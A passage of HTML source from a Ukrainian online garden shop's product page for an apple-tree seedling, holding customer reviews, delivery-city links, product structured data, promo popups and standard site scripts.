                    <p>Какие фруктовые и декоративные растения лучше сажать осенью. Что посадить в ноябре?</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_198779">
		        <a href="/news/retseptyi/zapechennye_yabloki_podborka_retseptov/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/e8d/400_200_1/fg9cpzw4da7mi3au747doldz8dahbidd.jpg"
                                    alt="Запечені яблука: вибір рецептів - корисні статті про садівництво від Agro-Market"
                                    title="Запечені яблука: вибір рецептів. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>19055</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/retseptyi/zapechennye_yabloki_podborka_retseptov/" class="news-title">Запеченные яблоки: подборка рецептов</a>
                <div class="desc_blog">
                    <p>Какие яблоки подходят для запекания? Польза печеных яблок. Простые рецепты запеченных яблок. </p>
                </div>
		    </div>
			  </div>
	  <span class="slider-prev-2"></span>
	  <span class="slider-next-2"></span>
	</div>
  </section>
                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПОДПИШИСЬ НА РАССЫЛКУ</p>
        <p class="ss-desc">Акции, подарки, скидки, распродажа</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">подписаться</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/oferta/">соглашаюсь</a> на обработку персональных данных</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Мнение наших клиентов о работе магазина        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Оставить новый отзыв">
            <span class="svg"></span>
            Написать отзыв</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><span class='count'>16369 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32535">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Наталiя </span>
                                <span class="date"
                                >09.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за те, що приносите  радiсть в сад. Вже 5 рокiв  з вами, все росте, все смачне. Всiм раджу лише Агромаркет. Гарна робота !                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32512">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">І</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Інна</span>
                                <span class="date"
                                >03.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Переважно замовляю саджаці фруктових дерев. Запаковані надійно, приживаються добре. Відповідальні. Дякую                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32489">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">К</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Катерина</span>
                                <span class="date"
                                >30.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за працю. Я постійний покупець. Замовляла багато різних рослин, саджанців, насіння - все чудової якості.                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32475">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Люда</span>
                                <span class="date"
                                >26.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Купила сукулент Алое. Хороше пакування, завдяки чому рослина не пошкодилася при транспортуванні. Мені вазон сподобався. Товар виправдав мої очікування.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32441">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олена</span>
                                <span class="date"
                                >17.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Отримала замовлену продукцію. Все добре спаковане. Цибулька прийшла дуже гарна. Взагалі  цей інтернет магазин мені подобається,користуюсь продукцією декілька років. Дякую всім працівникам. Рекомендую ...замовляйте і будете задоволені.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32418">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">В</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Віктор </span>
                                <span class="date"
                                >12.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Замовляв в цьому році 1 лимон, 2 черешні, 4 смородини мікс, 1 ожину, 2 лохини. Все чудово дало приріст, крім 1 черешні і 1 ожини вони засохли відразу. Всерівно Вам 5 з 5...                            </div>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/comments/">Смотреть все отзывы (16369)</a></span>
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Больше видео вы можете увидеть на нашем youtube канале </span><span class="s-link">Смотреть все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/journal/" title="Электронный журнал">
        <p class="name">Электронный журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка во все города и села Украины, в том числе:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Семена в городах:</span>
            <span>
                  <a href="/seeds/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-lutsk/">Луцк</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-rovno/">Ровно</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-summi/">Сумы</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chmelnitsky/">Хмельницкий</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саженцы в городах:</span>
            <span>
                  <a href="/saenz/delivery-to-kiev/">Киев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kharkov/">Харьков</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-odessa/">Одесса</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-dnipro/">Днепр</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-zaporozhye/">Запорожье</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherkassy/">Черкассы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-vinnitsa/">Винница</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikolaev/">Николаев</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-nikopol/">Никополь</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernovci/">Черновцы</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-krivoy_rog/">Кривой Рог</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-kremenchug/">Кременчуг</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-lvov/">Львов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-chernigov/">Чернигов</a>
              </span>
            <span>
                  <a href="/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/news/">Блог</a></span>
                                        <span><a href="/about/">О нас</a></span>
                                        <span><a href="/contacts/">Контакты</a></span>
                                        <span><a href="/guarantee/">Гарантия</a></span>
                                        <span><a href="/payments-and-deliveries/">Оплата и доставка</a></span>
                                        <span><a href="/comments/">Отзывы</a></span>
                                        <span><a href="/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/secret-sales/">Подписка на скидки</a></span>
                                        <span><a href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Дарим 100 грн</a></span>
                                        <span><a href="/kartal/">Средства защиты Kartal</a></span>
                                        <span><a href="/faq/">Помощь</a></span>
                                        <span><a href="/how-to-order/">Как сделать заказ?</a></span>
                                        <span><a href="/predzakaz/">Предзаказ</a></span>
                                        <span><a href="/hot/postavchikam/">Поставщикам</a></span>
                                        <span><a href="/catalog/cat/193/">Оптовый прайс</a></span>
                                        <span><a href="/brands/">Бренды</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Яблоня &quot;Райское Яблочко&quot; (осенний сорт)</span>
            <div class="price-block">
                <span>Цена</span>
                                                        <span class="old-price">214</span>
                
                                    <span class="current-price sale-price"><span>200</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                            <div class="hidden-buy">
                    <span>Купить</span>
                    <div class="buy-spinner"></div>
                </div>
                <div class="show buy-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-detail="1" data-id="33122" data-price="199.02" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
                    <span>Купить</span>
                </div>
                    </div>
    </div>
    
                <!--Admintad Retag-->

                                    <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Яблоня &quot;Райское Яблочко&quot; (осенний сорт)</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/5a5/345_483_1/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg"
                             width="341"
                             height="483"
                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/aa1/345_483_1/dkokjmm45i2fxysknfcwbrrh0gsz0ef2.jpeg"
                             width="341"
                             height="483"
                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/e74/345_483_1/xij00brvgy8r2j6fwjje1ex4jnkte5s7.jpeg"
                             width="341"
                             height="483"
                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/NIwgRk3cd5E?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/NIwgRk3cd5E.jpg"
                             width="382"
                             height="215"
                             alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/P2LagyyqUJQ?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/P2LagyyqUJQ.jpg"
                             width="382"
                             height="215"
                             alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price  center">
                            <span class="old-price"><s>214 грн</s></span>
                                        <span class="current-price  yellow">
                            <big>
                                <span>200</span></big> грн</span>
                <span class="hide">199.02</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="33122">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="33122"
                                    data-max="9999999"
                                >
            <div class="plus forbonus" data-id="33122">+</div>
        </div>
        <div class="buy-btn" data-id="33122" data-price="199.02" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
            Купить        </div>
    </div>
    </div>
</div>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Яблоня &quot;Райское Яблочко&quot; (осенний сорт)",
            "image": "https://agro-market.net/upload/iblock/5a5/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg",
            "description": "<b>Характеристики саженца</b><br> <br> <ul> <li>Возраст саженца: годовалый</li> <li> Срок созревания: осенний&nbsp;</li> <li> Масса плодов: 20-40г&nbsp;</li> <li> Вкус:&nbsp;мякоть розовая, кисло-сладкого вкуса с небольшой терпкостью</li> <li> Подвой: ММ-106 </li> </ul> <br><b>Яблоня \"Райское Яблочко\"</b> - это плоды которые созревают в конце августа. Цвет зрелых плодов красный до тёмнокрасного с синим оттенком кислосладкого вкуса. Плоды в основном красного цвета. Из них получаются отличные варенья и желе.<br><br> <b>Достоинства сорта</b><br> <br> <ul> <li>витамина С во всех мелкоплодных яблочках в среднем в два раза больше&nbsp;</li> <li> чем у крупных плодов обычной яблони домашней и при этом обладают массой полезных качеств&nbsp;</li> <li> плоды Райки можно употреблять в качестве украшения десерта, использовать для приготовления изумительного варенья, повидла, вина, сидра, джема</li> <li> заготовленные целиком райские яблочки - идеальный аккомпанемент к мясу, например, к свинине и птице</li> </ul> <br> <br> <b>Преимущества покупки саженцев плодовых в Agro-Market</b><br> <br> <ul> <li>Только лучшие сорта, выращенные в Украине<br> </li> <li>Маркировка каждого сорта</li> <li>100% соответствие сортов</li> <li>Бережная и целостная упаковка</li> <li>Проверенные временем сорта</li> <li>Приживаемость в любом регионе Украины</li></ul><br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href=\"/oferta/\">публичной оферты</a></div>",
            "sku": "15761",
            "brand": {
                "@type": "Brand",
                "name": "Agro-Market"
            },
            "offers": {
                "@type": "Offer",
                "url": "https://agro-market.net/catalog/item/5761/",
                "priceCurrency": "UAH",
                "price": "200",
                "deliveryCharge": "29",
                "deliveryLeadTime": "1-3 дні",
                "eligibleRegion": {
                    "@type": "Place",
                    "name": "Україна"
                },
                "availability": "InStock",
                 "image": "https://agro-market.net/upload/iblock/5a5/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "4.5",
                "reviewCount": "2"
            },
            "review": [{"@type": "Review", "author": {"@type": "Person","name": "Таня Панасюк"},"datePublished": "26.11.2021","reviewBody": "Весною цього року замовила &quot; Райське яблучко&quot; отримала гарний сажинець з міцним корінням , посадила і неочікувано весною яблунька ще й так рясно що прийшлося квіточки трохи обірвати , лишила 5 квіточок і було в мене 5 яблучок і це тільки перший рік. Сподіваюсь на гарний врожай в наступні роки . З цих яблучок жуже смачнюче вареня . Рекомендую.","rating": {"@type": "Rating","ratingValue": "4","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Евдокия Селезнева"},"datePublished": "08.01.2017","reviewBody": "Мне очень хочется делать на зиму симпатичные красные яблочки в сиропе, поэтому решила посадить деревце. Саженец уже пошел в рост. Через пару лет смогу порадовать родных вкусняшками к чаю. Для тортиков украшение отличное, для десертов.","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}}]
        }
    </script>
            
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Загружайте Agromarket</div>
            <div>Сделайте первый заказ и получите <b>+200 грн бонусов!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Сканируйте QR-код">
            <div>Сканируйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Звоните с 09:00 до 18:00 (без выходных)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Семена, Все для сада и огорода»</strong></p>
                <p><span itemprop="addressLocality">Украина, г. Одесса</span>, <span itemprop="streetAddress">ул.Привозная, 14</span><strong> <a href="/contacts/#map" target="_blank">На карте</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16369  отзывов</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/franchise/">Франшиза</a></span>
                <span><a href="/news/">Блог</a></span>
                <span><a href="/about/">О нас</a></span>
                <span><a href="/contacts/">Контакты</a></span>
                <span><a href="/journal/">Электронный журнал</a></span>
                <span><a href="/how-to-order/">Как сделать заказ</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всей Украине:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варианты онлайн оплаты: </p>
    <a class="pay-accept-img" target="_blank" href="/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2026. Все права защищены</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "В КОРЗИНЕ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Главная                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Корзина                    </span>
        </a>
                <a href="/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акции                    </span>
        </a>
                <a href="/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="ee38fe5ae6cb21ccec66ba79-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script 